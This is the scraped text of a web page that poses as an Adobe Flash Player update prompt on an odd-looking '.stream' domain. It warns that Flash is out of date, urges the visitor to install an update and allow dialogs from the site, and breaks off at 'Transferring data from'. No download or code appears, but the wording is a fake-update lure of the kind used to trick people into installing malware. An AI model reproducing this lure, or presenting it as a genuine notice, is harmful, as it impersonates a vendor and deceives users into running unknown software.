 2update.thereadysetandgoforcontentsafefree.stream/?pcl=Sy4ZDIDHQGsIoBsSfT30
Search
Latest version of Adobe Flash Player is required to encode and/or decode (Play) audio files in high quality. -
Click here to update for latest version.
Your Flash Player might be out of date. Please install update to continue.
Allow dialogs from 2update.thereadysetandgoforcontentsafefree.stream to take you to their tab
OK
Software update
Adobe Flash Player is out of date
To continue using Adobe Flash Player, download an updated
version.
Transferring data from